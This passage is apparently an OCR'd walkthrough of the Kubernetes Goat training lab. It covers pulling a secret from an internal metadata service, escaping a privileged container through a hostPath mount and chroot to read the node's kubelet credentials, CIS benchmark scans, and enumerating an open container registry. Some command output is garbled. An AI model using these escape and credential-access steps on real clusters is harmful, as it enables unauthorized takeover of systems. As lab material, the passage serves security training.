

**Internal API Proxy** 

• Now we can see that there is an internal-only exposed service with-in the cluster called http://metadata-db



• After enumerating through the entire key values, finally identified the flag at http://metadata-db/latest/secrets/kubernetes-goat



ca90ef85db7a5aef0198d02fb0df9cab

echo -n "azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=" | base64 -d

> echo -n "azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=" | base64 -d k8s-goat-ca90ef85db7a5aef0198d02fb0df9cab%

### **Miscellaneous**

**TBD** 

# **Container escape to access the host system**

### **Scenario Information**

Most of the monitoring, tracing, and debugging software requires to run with extra privileges and capabilities. Here in this scenario, we will see a pod with extra capabilities and privileges

including HostPath allows us to gain access to the host system and provide Node level configuration to gain complete cluster compromise.

• To get started with the scenario, navigate to http://127.0.0.1:1233



#### **Scenario Solution**

After performing the analysis, we identified that this container has complete privileges of the host system and allowed privilege escalation. As well as /host-system is mounted from the host system.

```
\text{ls} /
 ls /host-system/
root@gke-kubernetes-goat-default-pool-e2db1114-f1cw:/# ls -la
total 76
drwxr-xr-x1 root root 4096 Jun 15 08:27 .
              1 root root 4096 Jun 15 08:27
drwxr-xr-x
              1 root root
                              0 Jun 15 08:27 .dockerenv
-rwxr-xr-x
              2 root root 4096 Apr 3 17:14 bin<br>2 root root 4096 Apr 24 2018 boot
drwxr-xr-x
                                         2018 boot
drwxr-xr-x
drwxr-xr-x 12 root root 3720 Jun 15 08:27 dev
drwxr-xr-x 1 root root 4096 Jun 15 08:27 etc
drwxr-xr-x 2 root root 4096 Apr 24 2018 home<br>drwxr-xr-x 23 root root 4096 Jun 15 00:52 host-system
              1 root root 4096 May 23
                                        2017 lib
drwxr-xr-x
              2 root root 4096 Apr
                                     3 17:13 lib64
drwxr-xr-x
              2 root root
                           4096 Apr
                                      3 17:12 media
drwxr-xr-x
              2 root root 4096 Apr
                                      3 17:12 mnt
drwxr-xr-x
drwxr-xr-x 2 root root 4096 Apr
                                     3 17:12 opt
                              0 Jun 15 00:51 proc
dr-xr-xr-x 184 root root
             1 root root 4096 Jun 14 16:11 root
d rwx------
              1 root root 4096
                                Jun 15 08:27 run
drwxr-xr-x
drwxr-xr-x
              1 root root 4096 Jun 14 16:11 sbin
              \overline{2}root root 4096 Apr
                                      \overline{\mathbf{3}}17:12drwxr-xr-x
                                               srv
                              0 Jun 15 00:51 sys
dr-xr-xr-x 13 root root
drwxrwxrwt
             1 root root 4096 Jun 14 16:11 tmp
                                    3 17:12 usr<br>3 17:14 var
              1 root root 4096 Apr
drwxr-xr-x
              1 root root 4096 Apr
drwxr-xr-x
root@gke-kubernetes-goat-default-pool-e2db1114-f1cw:/# ls /host-system/
bin dev home
                         initrd.img.old lib64
                                                       media opt
                                                                                              sys usr vmlinuz
                                                                      root
                                                                                 run
                                                                                       snap
                                                                                                        VMCING<br>VMlinuz.old<br>New Tab
           initrd.img lib
                                           lost+found mnt
boot
     etc
                                                               proc root.tar
                                                                                 sbin srv
                                                                                              tmp
                                                                                                   var
root@gke-kubernetes-goat-default-pool-e2db1114-f1cw:/#
```
• Gaining the host system privileges access chroot

chroot /host-system bash docker ps



• Accessing the node level kubelet Kubernetes configuration

cat /var/lib/kubelet/kubeconfig

root@gke-kubernetes-goat-default-pool-e2db1114-f1cw:/# cat /var/lib/kubelet/kubeconfig apiVersion: v1 clusters: cluster: certificate-authority: /etc/srv/kubernetes/pki/ca-certificates.crt server: https://35.202.222.244 name: default-cluster contexts: context: cluster: default-cluster namespace: default user: default-auth name: default-context current-context: default-context kind: Config preferences: {} users: name: default-auth user: client-certificate: /var/lib/kubelet/pki/kubelet-client-current.pem client-key: /var/lib/kubelet/pki/kubelet-client-current.pem |root@gke-kubernetes-goat-default-pool-e2db1114-f1cw:/#

Download the kubectl locally to use this config and perform operations

• Using the kubelet configuration to perform Kubernetes cluster-wide resources

kubectl --kubeconfig /var/lib/kubelet/kubeconfig get all -n kube-system





• From here we can go beyond by performing the lateral moment and post exploitation

### **Miscellaneous**

**TRD** 

## **Docker CIS Benchmarks analysis**

### **Scenario Information**

This scenario is mainly to perform the Docker CIS benchmarks analysis on top of Kubernetes nodes to identify the possible security vulnerabilities.

• To get started with this scenario you can either access the node and perform by following docker bench security or run the following command to deploy docker bench security as a DaemonSet

```
kubectl apply -f scenarios/docker-bench-security/deployment.yaml
kubectl get daemonsets
```


#### **Scenario Solution**

• Access the each docker-bench-security-xxxxx pod based on how many nodes you have in Kubernetes cluster and run the Docker CIS benchmarks

```
kubectl exec -it docker-bench-security-xxxxx -- sh
cd docker-bench-security
```
• Run the Docker CIS benchmarks script

```
sh docker-bench-security.sh
```


• Now based on the vulnerabilities you see from the Docker CIS benchmarks, you can proceed with further exploitation

#### **Miscellaneous**

**TBD** 

### **Kubernetes CIS Benchmarks analysis**

#### **Scenario Information**

This scenario is mainly to perform the Kubernetes CIS benchmarks analysis on top of Kubernetes nodes to identify the possible security vulnerabilities.

• To get started with this scenario you can either access the node and perform by following kube-bench security or run the following command to deploy kube-bench as Kubernetes

```
kubectl apply -f scenarios/kube-bench-security/node-job.yaml
```
kubectl apply -f scenarios/kube-bench-security/master-job.yaml



#### **Scenario Solution**

• Now go ahead and get the jobs list and pods information by running the below commands

```
kubectl get jobs
kubectl logs -f kube-bench-node-xxxxx
```

```
kubectl logs -f kube-bench-n<u>ode-rk7qd</u>
[INFO] 4 Worker Node Security Configuration
.......<br>[INFO] 4.1 Worker Node Configuration Files<br>[WARN] 4.1.1 Ensure that the kubelet service file permissions are set to 644 or more restrictive (Not Scored)
[WARN] 4.1.2 Ensure that the kubelet service file ownership is set to root:root (Not Scored)
[PASS] 4.1.3 Ensure that the proxy kubeconfig file permissions are set to 644 or more restrictive (Scored)
[PASS] 4.1.4 Ensure that the proxy kubeconfig file ownership is set to root:root (Scored)<br>[WARN] 4.1.5 Ensure that the kubelet.conf file permissions are set to 644 or more restrictive (Not Scored)
[WARN] 4.1.6 Ensure that the kubelet.conf file ownership is set to root:root (Not Scored)
[WARN] 4.1.7 Ensure that the certificate authorities file permissions are set to 644 or more restrictive (Not Scored)
[WARN] 4.1.8 Ensure that the client certificate authorities file ownership is set to root:root (Not Scored)<br>[PASS] 4.1.9 Ensure that the kubelet configuration file has permissions set to 644 or more restrictive (Scored)
[PASS] 4.1.10 Ensure that the kubelet configuration file ownership is set to root:root (Scored)
[INFO] 4.2 Kubelet<br>[FAIL] 4.2.1 Ensure that the --anonymous-auth argument is set to false (Scored)<br>[FAIL] 4.2.2 Ensure that the --authorization-mode argument is not set to AlwaysAllow (Scored)
[FAIL] 4.2.3 Ensure that the --client-ca-file argument is set as appropriate (Scored)
[FAIL] 4.2.4 Ensure that the --read-only-port argument is set to 0 (Scored)
[PASS] 4.2.5 Ensure that the --streaming-connection-idle-timeout argument is not set to 0 (Scored)<br>[FAIL] 4.2.6 Ensure that the --protect-kernel-defaults argument is set to true (Scored)
[PASS] 4.2.7 Ensure that the --make-iptables-util-chains argument is set to true (Scored)
[PASS] 4.2.8 Ensure that the --make-tptables-active-chains argument is set to the (Scorea)<br>[PASS] 4.2.8 Ensure that the --hostname-override argument is not set (Scorea)<br>[FAIL] 4.2.10 Ensure that the --event-qps argument is
```
• Now based on the vulnerabilities you see from the Kubernetes CIS benchmarks, you can proceed with further exploitation

#### **Miscellaneous**

**TRD** 

# **Attacking private registry**

### **Scenario Information**

A container registry is a place where all the container images get pushed. Most of the time each organization has its own private registry. Also sometimes it ends up misconfigured, public/open. On the other hand, developers assume that their internal private registry only and end up storing all the sensitive information inside the container images. Let's see what we can find here.

• To get started with the scenario, navigate to http://127.0.0.1:1235

 $\rightarrow$  C  $\left($  ① 127.0.0.1:1235

#### **Scenario Solution**

As this is an intentionally vulnerable design, we directly provided the endpoint. In the realworld you have to do some recon.

. Rased on the scenario and information we identified that it's nossible docker container

- **DASCA OIT LITE SUCHAITO ATTU INTO LITIONALLY IN THE INCIDENT CONTROL IN A PROPERTION CONTROLLER** private registry
- After reading some docs and googling, here are the simple API endpoint queries for the container registry

curl http://127.0.0.1:1235/v2/ curl http://127.0.0.1:1235/v2/\_catalog

```
y curl http://127.0.0.1:1235/v2/
\{ \}y curl http://127.0.0.1:1235/v2/_catalog
{"repositories":["madhuakula/k8s-goat-alpine","madhuakula/k8s-goat-users-repo"]}
```
• Get more information about the images inside the registry from the API using below queries

curl http://127.0.0.1:1235/v2/madhuakula/k8s-goat-users-repo/manifests/latest

```
"madhuakula/k8s-qoat-users-repo",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
   \overline{\mathcal{X}}"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  \},
  \{"blobSum": "sha256:536ef5475913f0235984eb7642226a99ff4a91fa474317faa45753e48e631bd0"
  \} , \{"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  \begin{array}{c} \big\} \, , \\ \big\{ \end{array}"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  },<br>{
      "blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  \begin{array}{c} \mathbf{\end{array},}"blobSum": "sha256:0f8a54c5d7c710ded3c3fa9ff71e9885003d375d62545f5e767352fc818b3bd6"
  \} , \{"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  \} , \{"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  \} , \{"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
  },
  \{"blobSum": "sha256:81b7f5a7444b8cb64dff0006b57bc7c5eb6249e6a7698017bb5a790caf069ce7"
